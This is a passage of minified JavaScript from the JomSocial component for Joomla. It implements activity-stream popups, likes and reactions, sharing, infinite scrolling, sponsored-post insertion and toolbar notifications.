t,e,n,s,i;if(t=[["public",10,o.joms_lang.COM_COMMUNITY_PRIVACY_PUBLIC,"earth"],["site_members",20,o.joms_lang.COM_COMMUNITY_PRIVACY_SITE_MEMBERS,"users"],["friends",30,o.joms_lang.COM_COMMUNITY_PRIVACY_FRIENDS,"user"],["me",40,o.joms_lang.COM_COMMUNITY_PRIVACY_ME,"lock"]],(e=o.joms_privacylist)&&e.length)for(i=t.length-1;i>=0;i--)e.indexOf(t[i][0])<0&&t.splice(i,1);for(n=(n=o.location.href).replace(/#.*$/,""),s="",i=0;i<t.length;i++)s+='<a href="javascript:" data-value="'+t[i][1]+'" data-classname="joms-icon-'+t[i][3]+'">',s+='<svg viewBox="0 0 16 16" class="joms-icon"><use xlink:href="'+n+"#joms-icon-"+t[i][3]+'"></use></svg> ',s+="<span>"+t[i][2]+"</span></a>";return['<div class="joms-popup joms-popup--whiteblock joms-popup--privacy">','<div><div class="joms-popup__content joms-popup__content--single">',s,"</div></div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){i(t,o)}))}}(o,t),e("popups/stream.selectprivacy",["utils/popup"],(function(){return joms.popup.stream.selectPrivacy}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.stream||(joms.popup.stream={}),joms.popup.stream.share=function(o,t){var e,n,s;function i(o,t){n&&n.off(),e=o,s=t,joms.ajax({func:"activities,ajaxSharePopup",data:[s],callback:function(o){e.items[0]={type:"inline",src:r(o)},e.updateItemHTML(),u(),c(),(n=e.contentContainer).on("click",".joms-js--button-cancel",a),n.on("click",".joms-js--button-save",p)}})}function a(){n.off(),e.close()}function p(){var o={msg:n.find("textarea.joms-textarea").val(),privacy:n.find("[data-ui-object=joms-dropdown-value]").val()};joms.ajax({func:"activities,ajaxAddShare",data:[s,JSON.stringify(o)],callback:function(o){n.off(),e.close(),o.success&&(t(".joms-stream__container").prepend(o.html),u(),c())}})}function u(){var o=".joms-js--initialized";t(".joms-media--images").not(o).each((function(){var e=t(this),n=e.find("img"),s=0;n.each((function(){var i=t(this);t("<img>").load((function(){++s===n.length&&(e.siblings(".joms-media--loading").remove(),e.addClass(o.substr(1)),n.show(),joms.util.photos.arrange(e))})).attr("src",i.attr("src"))}))}))}function c(){var o=".joms-js--initialized",e=".joms-js--video",n=t(e).not(o).addClass(o.substr(1));n.length&&(joms.loadCSS(joms.ASSETS_URL+"vendors/mediaelement/mediaelementplayer.min.css"),n.on("click.joms-video",e+"-play",(function(){var o=t(this).closest(e);joms.util.video.play(o,o.data())})),joms.ios&&setTimeout((function(){n.find(e+"-play").click()}),2e3))}function r(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--500">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>","<div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',t.btnCancel,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',t.btnShare,"</button> &nbsp;",'<div style="display:inline-block; position:relative;">','<div class="joms-button--privacy" data-ui-object="joms-dropdown-button" data-name="share-privacy" data-type="no-popup">','<svg class="joms-icon" viewBox="0 0 16 16"><use xlink:href="#joms-icon-earth"></use></svg>','<input type="hidden" data-ui-object="joms-dropdown-value" value="10">',"</div>",'<ul class="joms-dropdown joms-dropdown--privacy" data-name="share-privacy">','<li data-classname="joms-icon-earth" data-value="10" style="white-space:nowrap">','<svg class="joms-icon" viewBox="0 0 16 16"><use xlink:href="#joms-icon-earth"></use></svg>'," <span>",o.joms_lang.COM_COMMUNITY_PRIVACY_PUBLIC,"</span>","</li>",'<li data-classname="joms-icon-users" data-value="20" style="white-space:nowrap">','<svg class="joms-icon" viewBox="0 0 16 16"><use xlink:href="#joms-icon-users"></use></svg>'," <span>",o.joms_lang.COM_COMMUNITY_PRIVACY_SITE_MEMBERS,"</span>","</li>",'<li data-classname="joms-icon-user" data-value="30" style="white-space:nowrap">','<svg class="joms-icon" viewBox="0 0 16 16"><use xlink:href="#joms-icon-user"></use></svg>'," <span>",o.joms_lang.COM_COMMUNITY_PRIVACY_FRIENDS,"</span>","</li>",'<li data-classname="joms-icon-lock" data-value="40" style="white-space:nowrap">','<svg class="joms-icon" viewBox="0 0 16 16"><use xlink:href="#joms-icon-lock"></use></svg>'," <span>",o.joms_lang.COM_COMMUNITY_PRIVACY_ME,"</span>","</li>","</ul>","</div>","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){i(t,o)}))}}(o,t),e("popups/stream.share",["utils/loadlib","utils/popup"],(function(){return joms.popup.stream.share}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.stream||(joms.popup.stream={}),joms.popup.stream.showComments=function(o,t){var e,n,s;function i(o,t,i){var u;n&&n.off(),e=o,u=[t],(s=i)&&u.push(s),joms.ajax({func:"system,ajaxStreamShowComments",data:u,callback:function(o){e.items[0]={type:"inline",src:p(o)},e.updateItemHTML(),a()}})}function a(){var o=".joms-js--initialized",e=".joms-js--video",n=t(".joms-comment__body,.joms-js--inbox").find(e).not(o).addClass(o.substr(1));n.length&&(joms.loadCSS(joms.ASSETS_URL+"vendors/mediaelement/mediaelementplayer.min.css"),n.on("click.joms-video",e+"-play",(function(){var o=t(this).closest(e);joms.util.video.play(o,o.data())})),joms.ios&&setTimeout((function(){n.find(e+"-play").click()}),2e3))}function p(e){var n=!0;return e||(e={}),t(t.trim(e.html||"")).children().length&&(n=!1),['<div class="joms-popup joms-popup--whiteblock joms-popup--rounded joms-popup--80pc">','<button class="mfp-close joms-hide"></button>','<div class="joms-comment">',n?o.joms_lang.COM_COMMUNITY_NO_COMMENTS_YET:e.html,"</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){i(e,o,t)}))}}(o,t),e("popups/stream.showcomments",["utils/popup"],(function(){return joms.popup.stream.showComments}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.stream||(joms.popup.stream={}),joms.popup.stream.showLikes=function(o,t){var e,n,s,i;function a(o,t,a){n&&n.off(),e=o,s=t,i=a,joms.ajax({func:"system,ajaxStreamShowLikes",data:[s,i],callback:function(o){e.items[0]={type:"inline",src:p(o)},e.updateItemHTML()}})}function p(e){var n=!0;return e||(e={}),t(t.trim(e.html||"")).children().length&&(n=!1),['<div class="joms-popup joms-popup--whiteblock joms-popup--rounded joms-popup--80pc">','<button class="mfp-close joms-hide"></button>','<div class="joms-comment">',n?o.joms_lang.COM_COMMUNITY_NO_LIKES_YET:e.html,"</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){a(e,o,t)}))}}(o,t),e("popups/stream.showlikes",["utils/popup"],(function(){return joms.popup.stream.showLikes}))}(window,joms.jQuery),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.stream||(joms.popup.stream={}),joms.popup.stream.showOthers=function(){var o,t,e;function n(n,i){t&&t.off(),o=n,e=i,joms.ajax({func:"activities,ajaxShowOthers",data:[e],callback:function(t){o.items[0]={type:"inline",src:s(t)},o.updateItemHTML()}})}function s(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--rounded joms-popup--80pc">','<button class="mfp-close joms-hide"></button>','<div class="joms-comment">',o.html||"","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/stream.showothers",["utils/popup"],(function(){return joms.popup.stream.showOthers})),window,joms.popup||(joms.popup={}),joms.popup.stream=(a=joms.popup.stream||{},joms._.extend({},a)),e("popups/stream",["popups/stream.remove","popups/stream.editlocation","popups/stream.addfeatured","popups/stream.removefeatured","popups/stream.removelocation","popups/stream.removemood","popups/stream.report","popups/stream.selectprivacy","popups/stream.share","popups/stream.showcomments","popups/stream.showlikes","popups/stream.showothers"],(function(){return joms.popup.stream})),window,joms.jQuery,joms.view||(joms.view={}),joms.view.customize=function(){function o(){t()}function t(){}return{start:o,stop:t}}(),e("views/customize",["popups/stream"],(function(){return joms.view.stream})),function(o,t,n){joms.view||(joms.view={}),joms.view.misc=function(o,t){var e,n;function s(){e=t(".joms-main"),n=t(".joms-sidebar"),i(),t(o).on("resize",i)}var i=joms._.debounce((function(){"large"!==joms.screenSize()?n.nextAll(".joms-main").length&&n.insertAfter(e):n.prevAll(".joms-main").length&&n.insertBefore(e)}),500);return{start:s,fixSVG:joms._.debounce((function(){var e=o.joms_current_url,n="joms-icon--svg-fixed";e&&t(".joms-icon use").not("."+n).each((function(){var o=this.getAttribute("xlink:href")||"",t=o.replace(/^[^#]*#/,"#");o===e+t?n+=" joms-icon--svg-unmodified":this.setAttribute("xlink:href",e+t),this.setAttribute("class",n)}))}),200)}}(o,t),e("views/misc",[],(function(){return joms.view.misc}))}(window,joms.jQuery),function(o,t,n){joms.view||(joms.view={}),joms.view.stream=function(o,t){var e;function n(){s(),e=t(".joms-stream__wrapper")}function s(){e&&e.off()}function i(n){var s=e.find(".joms-js--stream-"+n);+s.attr("do-like")||(s.attr("do-like",1),joms.ajax({func:"system,ajaxStreamAddLike",data:[n],callback:function(s){var i,a,p,u,c;s.success&&(i=e.find(".joms-js--stream-"+n)).length&&((a=i.find(".joms-stream__actions").find(".joms-button--liked")).attr("onclick","joms.api.streamUnlike('"+n+"');"),a.addClass("liked"),a.find("span").html(a.data("lang-unlike")),a.find("use").attr("xlink:href",o.location+"#joms-icon-thumbs-down"),p=i.find(".joms-stream__status"),s.html?p.length?p.html(s.html):(p=i.find(".joms-stream__actions"),(p=t("<div class=joms-stream__status />").insertAfter(p)).html(s.html)):p.remove(),(c=i.find(".joms-stream__status--mobile")).length&&((u=c.find(".joms-like__counter--"+n)).html(+u.eq(0).text()+1),c.find(".joms-like__status").show()),i.attr("do-like",0))}}))}function a(n){var s=e.find(".joms-js--stream-"+n);+s.attr("do-like")||(s.attr("do-like",1),joms.ajax({func:"system,ajaxStreamUnlike",data:[n],callback:function(s){var i,a,p,u,c;if(s.success&&(i=e.find(".joms-js--stream-"+n)).length){if((a=i.find(".joms-stream__actions").find(".joms-button--liked")).attr("onclick","joms.api.streamLike('"+n+"');"),a.removeClass("liked"),a.find("span").html(a.data("lang-like")),a.find("use").attr("xlink:href",o.location+"#joms-icon-thumbs-up"),p=i.find(".joms-stream__status"),s.html?p.length?p.html(s.html):(p=i.find(".joms-stream__actions"),(p=t("<div class=joms-stream__status />").insertAfter(p)).html(s.html)):p.remove(),(c=i.find(".joms-stream__status--mobile")).length){var r=+(u=c.find(".joms-like__counter--"+n)).eq(0).text()-1;u.html(r),0===r&&c.find(".joms-like__status").hide()}i.attr("do-like",0)}}}))}function p(o){var e=t(".joms-js--stream-"+o).eq(0).find(".joms-stream__body"),n=e.find(".colorful-status__container"),s=e.find("[data-type=stream-content]"),i=e.find("[data-type=stream-editor]"),a=i.find("textarea"),p=a.val();s.hide(),i.show(),a.removeData("joms-tagging"),a.jomsTagging(),a.off("reset.joms-tagging"),a.on("reset.joms-tagging",(function(){i.hide(),s.show(),a.val(p)})),!a.hasClass("limited")&&n.length&&(a.attr("maxlength",150),a.on("keydown",(function(o){13===o.keyCode&&(4===a.val().split("\n").length&&o.preventDefault())})),a.addClass("limited")),a.focus()}function u(o,e,n){joms.ajax({func:"activities,ajaxSaveStatus",data:[o,e],callback:function(e){var s=t(".joms-stream").filter("[data-stream-id="+o+"]").find(".joms-stream__body"),i=s.find("[data-type=stream-content]"),a=s.find(".colorful-status__container"),p=s.find("[data-type=stream-editor]"),u=p.find("textarea");e.success?(a.length?a.find(".colorful-status__inner").html(e.data):i.html("<span>"+e.data+"</span>"),i.html("<span>"+e.data+"</span>"),u.val(e.unparsed)):u.val(n),p.hide(),a.length||i.show()}})}function c(o,e){var n=t(e).closest(".joms-js--stream").find(".joms-stream__body").find("[data-type=stream-editor]").find("textarea"),s=n.val();n[0].joms_hidden&&(s=n[0].joms_hidden.val()),u(o,s,s)}function r(o){var e=t(".joms-js--stream-"+o).find(".joms-stream__body"),n=e.find("[data-type=stream-content]");e.find("[data-type=stream-editor]").hide(),n.show()}function m(o){joms.popup.stream.editLocation(o)}function l(o){joms.popup.stream.remove(o)}function d(o){joms.popup.stream.removeLocation(o)}function j(o){joms.popup.stream.removeMood(o)}function f(o){joms.ajax({func:"activities,ajaxRemoveUserTag",data:[o,"post"],callback:function(e){var n,s,i,a,p;e.success&&(s=(n=t(".joms-js--stream-"+o)).find(".joms-stream__body"),i=n.find(".joms-list__options").find(".joms-dropdown").find(".joms-js--contextmenu-removetag"),a=s.find("[data-type=stream-content]"),p=s.find("[data-type=stream-editor]").find("textarea"),a.html("<span>"+e.data+"</span>"),p.val(e.unparsed),i.remove())}})}function v(o){joms.popup.stream.selectPrivacy(o)}function b(o){joms.popup.stream.share(o)}function _(o,t){joms.ajax({func:"activities,ajaxHideStatus",data:[o,t],callback:function(t){var n;t.success&&(n=e.find(".joms-stream[data-stream-id="+o+"]")).fadeOut(500,(function(){n.remove()}))}})}function h(o){joms.popup.stream.ignoreUser(o)}function g(o,t){"popup"!==t?joms.ajax({func:"system,ajaxStreamShowLikes",data:[o],callback:function(t){t.success&&e.find(".joms-stream[data-stream-id="+o+"]").find(".joms-stream__status").html(t.html||"")}}):joms.popup.stream.showLikes(o,t)}function w(o,t){joms.popup.stream.showComments(o,t)}function y(o){joms.popup.stream.showOthers(o)}function k(o){joms.popup.stream.report(o)}function x(o){joms.popup.stream.addFeatured(o)}function T(o){joms.popup.stream.removeFeatured(o)}function C(o){var e=t(".joms-js--stream-text-"+o),n=t(".joms-js--stream-textfull-"+o),s=t(".joms-js--stream-texttoggle-"+o);n.is(":visible")?(n.hide(),e.show(),s.html(s.data("lang-more"))):(e.hide(),n.show(),s.html(s.data("lang-less")))}function M(o,e,n){var s=L(e),i=s.text,a="reaction-btn--"+s.name,p=t(".joms-button--reaction[data-uid="+o+"][data-type=stream]"),u=["reaction-btn--like","reaction-btn--love","reaction-btn--haha","reaction-btn--wow","reaction-btn--sad","reaction-btn--angry"];p.removeClass(u.join(" ")),"onBar"===n&&(p.addClass("reaction-btn--animate"),setTimeout((function(){p.removeClass("reaction-btn--animate")}),200)),p.addClass(a),p.text(i),p.attr("data-reactid",e),p.attr("data-action","unreact"),p.attr("onclick","javascript:;"),joms.ajax({func:"system,ajaxStreamAddLike",data:[o,"",e],callback:function(t){if(t){var n=p.parents(".joms-stream__actions").siblings(".joms-stream__status");n.show(),n.html(t.html);var s="joms.view.stream.unreact("+o+", "+e+")";p.attr("onclick",s)}}})}function O(o,e){var n=t(".joms-stream__actions .joms-button--reaction[data-uid="+o+"][data-type=stream]"),s=n.attr("data-lang-like"),i=["reaction-btn--like","reaction-btn--love","reaction-btn--haha","reaction-btn--wow","reaction-btn--sad","reaction-btn--angry"];n.removeClass(i.join(" ")),n.text(s),n.attr("data-reactid",1),n.attr("data-action","react"),n.attr("onclick","javascript:;"),joms.ajax({func:"system,ajaxStreamUnlike",data:[o,"",e],callback:function(t){if(t){var e=n.parents(".joms-stream__actions").siblings(".joms-stream__status");t.html||e.hide(),e.html(t.html);var s="joms.view.stream.react("+o+", 1)";n.attr("onclick",s)}}})}function L(o){return joms.getData("joms_reaction").filter((function(t){return t.id==o})).pop()}return{start:n,stop:s,like:i,unlike:a,edit:p,save:c,cancel:r,editLocation:m,remove:l,removeLocation:d,removeMood:j,removeTag:f,selectPrivacy:v,share:b,hide:_,ignoreUser:h,showLikes:g,showComments:w,showOthers:y,report:k,toggleText:C,addFeatured:x,removeFeatured:T,react:M,unreact:O}}(o,t),e("views/stream",["popups/stream"],(function(){return joms.view.stream}))}(window,joms.jQuery),function(o,t,e){joms.util||(joms.util={}),joms.util.photos=function(o,t){var e=[],n=180;function s(o){var n=o.children(),s=o.width();n.css({display:"block",float:"left",margin:"1px 0",overflow:"hidden",padding:0,position:"relative"}).each((function(){var o=t(this);o.data({width:o.width(),height:o.height()})})),i(s,n),e.push(o)}function i(o,t){var e=0,s=t.length;t.each((function(i){var a,p,u,c;for(a=0,c=e;c<=i;c++)a+=(p=t.eq(c).data()).width/p.height;if((u=o/a)<=n){for(c=e;c<=i;c++)t.eq(c).find("img").css({height:u});e=i+1}else if(c===s)for(c=e;c<=s;c++)t.eq(c).nextAll().andSelf().css({height:n}).find("img").css({height:u})})),t.css("border","1px solid transparent"),setTimeout((function(){t.css("border","")}))}function a(){var o,t;for(o=0;o<e.length;o++)i((t=e[o]).width(),t.children())}return t(o).resize(joms._.debounce((function(){a()}),500)),{arrange:s}}(o,t)}(window,joms.jQuery),e("utils/photos",(function(){})),function(o,t,n){joms.view||(joms.view={}),joms.view.streams=function(o,t){var e,n,s;function i(){if(a(),(e=t(".joms-stream__wrapper")).length){c(),p(),u(),o.joms_singleactivity||o.joms_filter_keyword||(+o.joms_adagency&&v(),+o.joms_infinitescroll&&f(),+o.joms_enable_refresh&&l());var n=document.getElementsByClassName("joms-activity-filter-action");n&&n.length&&o.FastClick.attach(n[0])}}function a(){e&&e.off()}function p(){var o=".joms-js--initialized";t(".joms-media--images").not(o).each((function(){var e=t(this),n=e.find("img"),s=0;n.each((function(){var i=t(this);t("<img>").load((function(){++s===n.length&&(e.siblings(".joms-media--loading").remove(),e.addClass(o.substr(1)),n.show(),joms.util.photos.arrange(e))})).attr("src",i.attr("src"))}))}))}function u(){var o=".joms-js--initialized",e=".joms-js--video",n=t(".joms-stream__body").find(e).not(o).addClass(o.substr(1));n.length&&(joms.loadCSS(joms.ASSETS_URL+"vendors/mediaelement/mediaelementplayer.min.css"),n.on("click.joms-video",e+"-play",(function(){var o=t(this).closest(e);joms.util.video.play(o,o.data())})))}function c(){joms.fn.tagging.initInputbox()}function r(o){var n,s;return(n=e.find(".joms-stream").not(".joms-stream--adagency")).length?(s=[],n.each((function(){s.push(+t(this).data("stream-id"))})),s["last"===o?s.length-1:0]):0}function m(){var o=e.children(".joms-stream__container");return{filter:o.data("filter"),filterId:o.data("filterid"),filterValue:o.data("filter-value")}}function l(){var e,n,s=l;s.loading||(e=o.joms_newest_stream_id)&&(n=m(),s.loading=!0,s.xhr&&s.xhr.abort(),s.xhr=joms.ajax({func:"activities,ajaxGetRecentActivitiesCount",data:[e,n.filter,n.filterId,n.filterValue],callback:function(e){var n,i=+e.count,a=+e.nextPingDelay,p=t(".joms-js--stream-latest");s.loading=!1,s.xhr=null,o.joms_postbox_posting||(i>0?((n=t('<a href="javascript:">'+e.html+"</a>")).on("click",d),p.html(n).show()):p.hide().empty()),a>0&&joms._.delay(l,a)}}))}function d(){var n,s,i=d;i.loading||(n=r())&&(s=m(),i.loading=!0,i.xhr&&i.xhr.abort(),i.xhr=joms.ajax({func:"activities,ajaxGetRecentActivities",data:[n,s.filter,s.filterId,s.filterValue],callback:function(n){var s,a=t(t.trim(n.html)).filter(".joms-stream__wrapper").find(".joms-stream"),r=t(".joms-js--stream-latest");if(n.newest_stream_id&&(o.joms_newest_stream_id=+n.newest_stream_id),i.loading=!1,a.length)for(s=a.length-1;s>=0;s--)t(".joms-js--stream-"+a.eq(s).data("stream-id")).length||e.find(".joms-stream__container").prepend(a.eq(s));r.hide(),c(),p(),u()}}))}function j(){var o,n,s,i,a=j;a.loading||(o=r("last"))&&(n=m(),a.loading=!0,s=e.find("#activity-more"),i=s.find(".loading"),(s=s.find(".joms-button--primary")).hide(),i.show(),joms.ajax({func:"activities,ajaxGetOlderActivities",data:[o,n.filter,n.filterId,n.filterValue],callback:function(o){var n,r=!1;a.loading=!1,i.hide(),o.html&&((n=t(t.trim(o.html)).filter(".joms-stream__wrapper").find(".joms-stream")).length?e.find(".joms-stream__container").append(n):r=!0),c(),p(),u(),_(),r||s.show()}}))}var f=function(){var n,s,i,a,l;if(joms.mobile)return!1;t(".joms-stream__loadmore").find("a").hide(),s=t(o),i=t(document),a=Math.max(+o.joms_autoloadtrigger||0,20),l=0,n=function(){var o,d,j,f=s.scrollTop(),v=s.height();o=f<l?"up":"down",l=f,"down"===o&&(f+v<i.height()-a||n.loading||(n.loading=!0,e.find(".joms-stream__loadmore .loading").show(),(d=r("last"))&&(j=m(),joms.ajax({func:"activities,ajaxGetOlderActivities",data:[d,j.filter,j.filterId,j.filterValue],callback:function(o){var s,i=!1;e.find(".joms-stream__loadmore .loading").hide(),o.html&&((s=t(t.trim(o.html)).filter(".joms-stream__wrapper").find(".joms-stream")).length?e.find(".joms-stream__container").append(s):i=!0),c(),p(),u(),_(),i||(n.loading=!1)}}))))},s.on("scroll",n)};function v(){joms.ajax({func:"system,ajaxGetAdagency",callback:function(o){(n=o||{}).ads&&n.ads.length&&(n.ads=joms._.shuffle(n.ads)),_()}})}function b(o,t){var e;return e='<div data-stream-type="adagency" class="joms-stream joms-stream--adagency">',e+='<div class="joms-stream__header">',e+='<div class="joms-avatar--stream">',e+='<a href="'+t.on_click_url+'" target="_blank" onclick="window.open(\''+t.on_click_url+"'); return false;\">",e+='<img src="'+t.banner_avatar+'">',e+="</a>",e+="</div>",e+='<div class="joms-stream__meta">',e+='<a class="joms-stream__user" href="'+t.on_click_url+'" target="_blank" onclick="window.open(\''+t.on_click_url+"'); return false;\">"+t.banner_headline+"</a>",e+='<a href="'+t.on_click_url+'" target="_blank" onclick="window.open(\''+t.on_click_url+'\'); return false;"><span class="joms-stream__time"><small>'+(t.short_url_to_promote||t.url_to_promote)+"</small></span></a>",e+="</div>",e+="</div>",e+='<div class="joms-stream__body">',e+="<p>"+t.banner_text+"</p>",e+='<div class="joms-media--image">',e+='<a href="'+t.on_click_url+'" target="_blank" onclick="window.open(\''+t.on_click_url+"'); return false;\">",e+='<img src="'+t.banner_image_content+'">',e+="</a>",e+="</div>",e+="</div>",(+o.show_sponsored_stream_info||+o.show_create_ad_link)&&(e+='<div class="joms-stream__actions">',+o.show_sponsored_stream_info&&(e+='<span style="float:left">'+o.sponsored_stream_info_text+"</span>"),+o.show_create_ad_link&&(e+='<a href="'+o.create_ad_link+'" style="float:right">'+o.create_ad_link_text+"</a>"),e+='<div style="clear:both"></div>',e+="</div>"),e+="</div>"}function _(){var s,i,a,p,u,c,r;if(n&&n.config&&n.ads&&n.ads.length){if(s=n.ads,i=n.config,a=+i.display_stream_ads_after_value,p=+i.display_stream_ads_every_value,c=+i.display_stream_ads,u=0,!+o.joms_my_id)for(var m=s.length-1;m>=0;m--)+s[m].banner_access||s.splice(m,1);s.length&&(r={frontpage:"front_page_stream",profile:"profile_stream",groups:"group_stream",events:"event_stream"},(i.js_stream_ads_on||[]).indexOf(r[o.joms_page])<0||e.find(".joms-stream").not(".joms-stream--adagency").each((function(o){var e,n;if(c){if(!a)return!1;if(o===a-1)return(n=(e=t(this)).next()).length&&n.hasClass("joms-stream--adagency")||(e.after(b(i,s[u])),h(s[u])),!1}else{if(!p)return!1;(o+1)%p==0&&((n=(e=t(this)).next()).length&&n.hasClass("joms-stream--adagency")||(e.after(b(i,s[u%s.length])),h(s[u%s.length])),u++)}})))}}function h(o){var t=[o.advertiser_id,o.campaign_id,o.banner_id,o.campaign_type].join("-");s||(s={}),s[t]||(s[t]=!0,joms.ajax({func:"system,ajaxAdagencyGetImpression",data:[o.advertiser_id,o.campaign_id,o.banner_id,o.campaign_type],callback:function(){}}))}return{start:i,stop:a,loadMore:j}}(o,t),e("views/streams",["utils/hovercard","utils/photos","utils/video","functions/tagging"],(function(){return joms.view.streams}))}(window,joms.jQuery),function(o,t,e){joms.view||(joms.view={}),joms.view.toolbar=function(o,t){var e,n,s,i,a,p;function u(o){t(o.target).closest(".joms-trigger__menu--main, .joms-trigger__menu--user, .joms-menu, .joms-menu--user").length||(e.hasClass("show-menu")||e.hasClass("show-menu--user"))&&(o.preventDefault(),o.stopPropagation(),e.removeClass("show-menu"),e.removeClass("show-menu--user"))}function c(o){o.stopPropagation(),e.toggleClass("show-menu")}function r(o){o.stopPropagation(),e.toggleClass("show-menu--user")}function m(o){var e=t(o.currentTarget).closest("li");e.hasClass("show-submenu")?e.removeClass("show-submenu"):e.addClass("show-submenu").siblings().removeClass("show-submenu")}function l(){e||(e=t(".jomsocial-wrapper")),n||(n=t(".joms-trigger__menu--main")),s||(s=t(".joms-trigger__menu--user")),i||(i=t(".joms-menu__toggle")),d(),e.on("click.menu",u),e.on("click.menu",".joms-js--has-dropdown",(function(e){e.preventDefault(),e.stopPropagation(),o.location=t(e.currentTarget).attr("href")})),e.on("mouseenter.menu",".joms-toolbar--desktop > ul > li > a.joms-js--has-dropdown",(function(o){var e=t(o.currentTarget);e.siblings("ul.joms-dropdown").is(":visible")||(p=e.trigger("click.dropdown"))})),e.on("mouseleave.menu",".joms-toolbar--desktop",(function(){p&&(p.trigger("collapse.dropdown"),p=void 0)})),n.on("click.menu",c),s.on("click.menu",r),i.on("click.submenu",m),w()}function d(){e&&(e.off("click.menu"),e.off("click.menu",".joms-js--has-dropdown"),e.off("mouseenter.menu",".joms-toolbar--desktop > ul > li > a.joms-js--has-dropdown"),e.off("mouseleave.menu",".joms-toolbar--desktop")),n&&n.off("click.menu"),s&&s.off("click.menu"),i&&i.off("click.submenu")}function j(){joms.ajax({func:"notification,ajaxGetNotification",data:[""],callback:function(o){o.html&&t(".joms-popover--toolbar-general").html(o.html)}})}function f(){joms.ajax({func:"notification,ajaxGetRequest",data:[""],callback:function(o){var e;o.html&&((e=t(".joms-popover--toolbar-friendrequest")).html(o.html),e.off("click",".joms-button__approve").on("click",".joms-button__approve",v),e.off("click",".joms-button__reject").on("click",".joms-button__reject",b))}})}function v(o){var e=t(o.currentTarget),n=e.data("connection");joms.ajax({func:"friends,ajaxRejectRequest",data:[n],callback:function(o){(e=t(".joms-js__friend-request-"+n)).find(".joms-popover__actions").remove(),e.find(".joms-popover__content").html(o.error||o.message),h("friendrequest",-1)}})}function b(o){var e=t(o.currentTarget),n=e.data("connection");joms.ajax({func:"friends,ajaxApproveRequest",data:[n],callback:function(o){(e=t(".joms-js__friend-request-"+n)).find(".joms-popover__actions").remove(),e.find(".joms-popover__content").html(o.error||o.message),h("friendrequest",-1)}})}function _(){joms.ajax({func:"notification,ajaxGetInbox",data:[""],callback:function(o){o.html&&t(".joms-popover--toolbar-pm").html(o.html)}})}function h(o,e){var n;["general","friendrequest","pm"].indexOf(o)<0||(e=+(n=t(".joms-notifications__label--"+o)).eq(0).text()+e,n.html(e>0?e:""))}function g(o){var e,n,s,i=o,p=/^\s+|\s+$/g;"string"!=typeof o&&(i=t(o).val()),(i=i||"").replace(p,"")&&(a&&a.abort(),o=t(".joms-popover--toolbar-search"),e=o.find(".joms-js--field"),n=o.find(".joms-js--loading"),s=o.find(".joms-js--viewall"),o.find("li:not(.joms-js--noremove)").remove(),s.hide(),n.show(),a=joms.ajax({func:"search,ajaxSearch",data:[i],callback:function(t){var a,p,u,c,r;if(n.hide(),t.error)return a='<li class="joms-js--error">'+t.error+"</li>",void e.after(a);if(t.length){for(a="",c=Math.min(3,t.length),p=0;p<c;p++)a+='<li><div class="joms-popover__avatar"><div class="joms-avatar">',a+='<img src="'+t[p].thumb+'"></div></div>',a+='<div class="joms-popover__content">',a+='<h5><a href="'+t[p].url+'">'+t[p].name+"</a></h5>",a+="</div></li>";(u=s.find("form")).find("input").val(i),s.off("click","a").on("click","a",(function(){u[0].submit()})),(r=s.find("a")).html(r.data("lang").replace("%1$s",t.length)),e.after(a),s.show(),o.show()}}}))}function w(){+o.joms_my_id&&t(".joms-js--notiflabel-general").length&&joms.ajax({func:"activities,ajaxGetTotalNotifications",callback:function(o){var e,n,s,i,a;o||(o={}),e=o.newNotificationCount,n=o.newFriendInviteCount,s=o.newMessageCount,i=+o.nextPingDelay,void 0!==e&&(e=+e||"",t(".joms-js--notiflabel-general").html(e),a=(e?"("+e+") ":"")+(a=(a=document.title).replace(/^\(\d+\)\s/,"")),document.title=a),void 0!==n&&t(".joms-js--notiflabel-frequest").html(+n||""),void 0!==s&&t(".joms-js--notiflabel-inbox").html(+s||""),i>0&&joms._.delay(w,i)}})}return{start:l,stop:d,notificationGeneral:j,notificationFriend:f,notificationPm:_,notificationCounter:h,search:g}}(o,t)}(window,joms.jQuery),e("views/toolbar",(function(){})),function(o,t,n){joms.fn||(joms.fn={}),joms.fn.announcement=function(o,t){function e(o,e){t(".joms-js--announcement-view-"+o+"-"+e).hide(),t(".joms-js--announcement-edit-"+o+"-"+e).show(),t(".joms-subnav,.joms-subnav--desktop").hide(),t(".joms-sidebar").hide(),t(".joms-main").css({padding:0,width:"100%"})}function n(o,e){t(".joms-js--announcement-edit-"+o+"-"+e).hide(),t(".joms-js--announcement-view-"+o+"-"+e).show(),t(".joms-subnav,.joms-subnav--desktop").css("display",""),t(".joms-main").css({padding:"",width:""}),t(".joms-sidebar").show()}return{edit:e,editCancel:n}}(0,t),e("functions/announcement",[],(function(){return joms.fn.announcement}))}(window,joms.jQuery),window,joms.jQuery,joms.fn||(joms.fn={}),joms.fn.facebook=function(){function o(){joms.ajax({func:"connect,ajaxUpdate",data:[""],callback:function(o){}})}return{update:o}}(),e("functions/facebook",[],(function(){return joms.fn.facebook})),function(o,t,n){joms.fn||(joms.fn={}),joms.fn.notification=function(o,t){var e=[];function n(o,n,s){var i;n=o+"-"+n,e.indexOf(n)>=0||(i=t(".joms-js--notiflabel-"+o),e.indexOf(n)<0&&(e.push(n),s=+i.eq(0).text()+s,i.html(s>0?s:"")))}return{updateCounter:n}}(0,t),e("functions/notification",[],(function(){return joms.fn.notification}))}(window,joms.jQuery),function(o,t,n){joms.fn||(joms.fn={}),joms.fn.invitation=function(o,t){function e(o,t){var 